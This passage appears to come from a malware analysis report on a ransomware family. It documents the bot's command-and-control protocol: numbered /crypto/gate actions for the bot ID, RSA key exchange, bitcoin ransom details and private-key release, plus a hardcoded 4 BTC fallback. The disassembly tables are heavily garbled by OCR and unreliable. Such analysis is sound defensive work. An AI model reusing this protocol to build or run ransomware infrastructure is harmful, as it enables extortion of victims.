|----------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
|                                                                                              | — ∐JA payload.00C836F7<br>— JMP DWORD PTR DS:[EBX                                                            | action above $6 \rightarrow$ wrong action                                                                                                                                                                                                                          |
| 00083638<br>00083648<br>00083648<br>00083648<br>00083640<br>00083651<br>00083651<br>00083651 | UMP DWORD PTR DS: [EBX*4+C836FC]<br>> MOV EAX, DWORD PTR DS: [ESI+38]                                        | Case 0 of switch 00C83638                                                                                                                                                                                                                                          |
|                                                                                              |                                                                                                              | / PUSH EAX<br>. PUSH EAX<br>. PUSH payload.00C9EA38        ASCII "GET /crypto/gate?action=0 HTTP/1.12回Host: %s <b>/⊡/⊡"</b><br>. CGLL payload.00C9EA38       ASCII "GET /crypto/gate?action=0 HTTP/1.1 <b>/</b> ⊡Host: %s <b>/⊡/⊡"</b><br>. <u>ADD</u> ESP,0C<br>. |
| 00C83657<br>00C8365A                                                                         |                                                                                                              |                                                                                                                                                                                                                                                                    |
| 00083650                                                                                     |                                                                                                              |                                                                                                                                                                                                                                                                    |
| 00083650<br>00083660<br>00083668<br>00083664<br>00083665<br>00083665                         |                                                                                                              |                                                                                                                                                                                                                                                                    |
|                                                                                              |                                                                                                              |                                                                                                                                                                                                                                                                    |
| 00C8366B<br>00C83670<br>00083673<br>00083675                                                 | . <mark>CALL Day load.00C86C61</mark><br>. ADD ESP.10<br>. <u>MOV</u> AL.1                                   |                                                                                                                                                                                                                                                                    |
| 00083676<br>00083679<br>00083670<br>0008367D<br>0008367E                                     |                                                                                                              | )MOU EAX,DWORD PTR DS:[ESI+38] Case 5 of switch 00C83638<br>. MOU ECX,DWORD PTR DS:[ESI+1C]<br>. PUSH EAX<br>. PUSH EAX<br>. PUSH payload.00C9EAA8               ASCII "GET /crypto/gate?action=5%botId=%s HTTP/1.1/OHost: %s/O/O"<br>. PUSH                       |
|                                                                                              |                                                                                                              |                                                                                                                                                                                                                                                                    |
| 00083683<br>00083684<br>00083689<br>00083680                                                 | ADD LSP, 10<br>٠<br>MOU AL, 1                                                                                |                                                                                                                                                                                                                                                                    |
| 0008368E<br>0008368F<br>00083692<br>00083695<br>00083696                                     | MOV EDX.DWORD PTR DS:[ESI+38]<br>MOV EAX.DWORD PTR DS:[ESI+1C]                                               | Case 2 of switch 00C83638                                                                                                                                                                                                                                          |
| 00083697<br>00083690<br>00083690                                                             |                                                                                                              | HUSH EDX<br>PUSH EAX<br>PUSH Bayload.00C9EAE4       ASCII "GET /crypto/gate?action=2%botId=%s HTTP/1.1/回Host: %s <b>/⊡/⊡"</b><br>PUSH EDI<br>COLL EQU!oad_00C86C61                                                                                                 |
| 00003068<br>00003068<br>000030687<br>00003068                                                | CALL pay load.00C86C61<br>MOU AL 1                                                                           |                                                                                                                                                                                                                                                                    |
| 00C836AB<br>00C836AE                                                                         |                                                                                                              | PUSH ECX<br>PUSH ECX<br>PUSH <u>pay</u> load.00C9EB20       ASCII "GET /crypto/gate?action=3&botId=%s HTTP/1.1 <i>N</i> ⊡Host: %s <i>K</i> ⊡/⊡"                                                                                                                    |
| 000836AF<br>000836B0<br>000836B5<br>00083600<br>000836BB<br>000836BB<br>00083600             | PUSH EDI<br>CALL pay load.00C86C61<br>ADD ESP, 10                                                            |                                                                                                                                                                                                                                                                    |
| 00C836C1                                                                                     | MOV AL 1                                                                                                     | Case 4 of switch 00C83638                                                                                                                                                                                                                                          |
| 00083604<br>88083607<br>0008360B<br>0008360B                                                 | MOU EAX.DWORD PTR DS:[ESI+38]<br>MOU ECX.DWORD PTR DS:[ESI+3C]<br>MOU EDX.DWORD PTR DS:[ESI+1C]              |                                                                                                                                                                                                                                                                    |
| 88083600<br>8808360D                                                                         | - PUSH ERX<br>- PUSH ECX<br>- PUSH ECX<br>- PUSH Pay load.00C9EB60<br>- PUSH EDI<br>- CHL- Pay load.00C86C61 | ASCII "GET /crypto/gate?action=4&botId=%s&transactionId=%s HTTP/1                                                                                                                                                                                                  |
| 00C836D2<br>00C836D3<br>00C836D8 <b>  .</b>                                                  | ADD ESP 14                                                                                                   |                                                                                                                                                                                                                                                                    |

JSON responses are then parsed with another dedicated function. Every status change is reflected in the red window. Example, showing setting appropriate string accordingly to the update received from the server:|                                    | 00405782 call | receive from CnC                                                   |           |
|------------------------------------|---------------|--------------------------------------------------------------------|-----------|
|                                    | 00405787 mov  | eax, [esi+44h]                                                     |           |
|                                    | 0040578A push | eax                                                                | ; char *  |
|                                    | 0040578B call | atoi                                                               |           |
|                                    | 00405790 mov  | ecx, dword 42485C                                                  |           |
|                                    | 00405796 add  | esp, 4                                                             |           |
|                                    | 00405799 push | Я                                                                  | ; bEnable |
|                                    | 0040579B push | : hWnd<br>ecx                                                      |           |
|                                    | 0040579C mov  | edi, eax                                                           |           |
|                                    | 0040579E call | ds:EnableWindow                                                    |           |
|                                    | 004057A4 mov  | edx, dword 424880                                                  |           |
|                                    | 004057AA push | n                                                                  | : bEnable |
|                                    | 004057AC push | : hWnd<br>edx                                                      |           |
|                                    | 004057AD call | ds:EnableWindow                                                    |           |
|                                    | 004057B3 cmp  | edi, 2                                                             | : status  |
|                                    | 004057B6 inz  | loc 4058C9                                                         |           |
|                                    |               |                                                                    |           |
|                                    |               |                                                                    |           |
| <b>H</b> A R                       |               |                                                                    |           |
| 004057BC mov<br>eax, hWnd          |               |                                                                    |           |
| 004057C1 push                      |               | offset aTransactionIdC : "Transaction ID confirmed! Confirming yo" |           |
| 004057C6 push<br>eax               | : hWnd        |                                                                    |           |
| ds:SetWindowTextA<br>004057C7 call |               |                                                                    |           |
| 004057CD mov<br>ecx, dword 424818  |               |                                                                    |           |
| 004057D3 push<br>G                 | : bEnable     |                                                                    |           |
| 004057D5 push<br>ecx.              | hWnd          |                                                                    |           |
| 004057D6 call<br>ds:EnableWindow   |               |                                                                    |           |

In case if accessing the C&C was not possible, the bot sets in window the hardcoded bitcon address:



…also, a hardcoded sum of 4 BTC:| 00404E94 push | ; dwExStyle                  |                                                                                                                                                                                                                                                           |
|---------------|------------------------------|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| 00404E96 call | ebx CreateWindowExA          |                                                                                                                                                                                                                                                           |
| 00404E98 push | 99 h<br>: color              |                                                                                                                                                                                                                                                           |
| 00404E9D push | : hdc<br>eax                 |                                                                                                                                                                                                                                                           |
| 00404E9E mov  | dword 42483C, eax            |                                                                                                                                                                                                                                                           |
| 00404EA3 call | ds SetBkColor                |                                                                                                                                                                                                                                                           |
| 00404EA9 cmp  | byte 4248A5, 0               |                                                                                                                                                                                                                                                           |
| 00404EB0 inz  | short loc 404EC6             |                                                                                                                                                                                                                                                           |
|               |                              |                                                                                                                                                                                                                                                           |
|               |                              |                                                                                                                                                                                                                                                           |
| <b>HAE</b>    |                              | JAE                                                                                                                                                                                                                                                       |
| 00404EB2 mov  | edx, dword 42483C            | 00404EC6                                                                                                                                                                                                                                                  |
| 00404EB8 push | offset a4 OBtc 0 ; "4.0 BTC" | 00404EC6 loc 404EC6:                                                                                                                                                                                                                                      |
| 00404EBD push | : hWnd<br>edx                | 00404EC6 mov<br>eax, dword 42483C                                                                                                                                                                                                                         |
| 00404EBE call | ds:SetWindowTextW            | offset <b>received BTC sum</b> ; lpString<br>00404ECB push                                                                                                                                                                                                |
| 00404EC4 imp  | short loc 404ED7             | 00404ED0 push<br>: hWnd<br>eax and the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the st |
|               |                              | ds:SetWindowTextA<br>00404ED1 call                                                                                                                                                                                                                        |

Old style communication via e-mail is still offered as a failsafe.

#### **Actions**

Particular actions are recognized by their numerical identifiers. Below – action numbers and their meaning:

#### **0: get a unique id for the bot**

sample request:

GET /crypto/gate?action=0

sample response:

{"status":0,"id":"7D6FB84840584C6484EEAD3DB377409B"}

#### **1: get the public RSA key**

sample request:

```
GET /crypto/gate?action=1&botId=7D6FB84840584C6484EEAD3DB377409B
```
sample response (giving RSA public key):

```
{"status":0,"rsa_public_key":"-----BEGIN PUBLIC KEY-----
MIIBCgKCAQEAxPaoqNvUn8T52DtCr80OEJOa4bIXRDIRnVdCYxPQZ4rrNniBNnM+uEb2AUmSHTgZvlH1s3g0TD
----END PUBLIC KEY-----"}
```
#### **2: report saving the public key**

sample request:

action=2&botId=7D6FB84840584C6484EEAD3DB377409B

sample response:

{"status":0}

#### **3: get information about the payment specific to the client:**sample response:

```
{"status":0,"minimum_btc_confirmations":3,"bitcoin_address":"1C8yA7wJuKD4D2giTEpUNcdd7
05-31 15.02.39","ransom_amount_increase_timestamp":"2016-05-27
15.03.58","ransom_amount_increase_amount":"1.5"}
```
#### **4: check the transaction status**

```
GET /crypto/gate?
action=4&botId=7D6FB84840584C6484EEAD3DB377409B&transactionId=66614538ca4e50f44c06cf87
```
#### sample response:

{"status":7}

#### **5: get the private key (if released)**

sample request:

GET /crypto/gate?action=5&botId=070F39D8E01A4B71B8414352CDB186E9

sample response:

```
{"status":0,"rsa_private_key":"[the key content goes here]"}
```
#### **6: check bot status**

sample request:

GET /crypto/gate?action=6&botId=070F39D8E01A4B71B8414352CDB186E9

sample response:

```
{"status":0,"bot_status":1}
```
possible *bot statuses* and their meanings:

0: fresh 1: public key saved 3: "Transaction and payment are confirmed. Getting decryption key..."

If this action receives *bot status* 3 it directly execute the action 5, fetching the private key.

#### **Statuses**

Each action return some **status**. Most common is status 0 that is a standard "OK" response. Some of the statuses are translated to the displayed strings: